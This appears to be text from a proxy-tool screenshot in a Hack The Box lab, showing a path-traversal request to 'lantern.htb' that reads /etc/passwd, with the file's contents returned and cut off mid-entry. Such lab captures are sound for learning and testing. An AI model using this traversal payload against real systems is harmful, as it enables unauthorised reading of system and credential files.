 Request
Pretty Raw Hex
\n
1 GET /PrivacyAndPolicy?lang=../../../../../../&ext=
./etc/passwd HTTP/1.1
2 Host: lantern.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: inline; filename=passwd
4 Content-Length: 1882
5 Content-Type: application/octet-stream
6 Date: Tue, 20 Aug 2024 05:39:57 GMT
7 Date: Tue, 20 Aug 2024 05:39:57 GMT
8 Etag: "1722519055.3920088-1882-1294930574"
9 Last-Modified: Thu, 01 Aug 2024 13:30:55 GMT
10 Server: Skipper Proxy
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www/sites:/usr/sbin/no
login
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List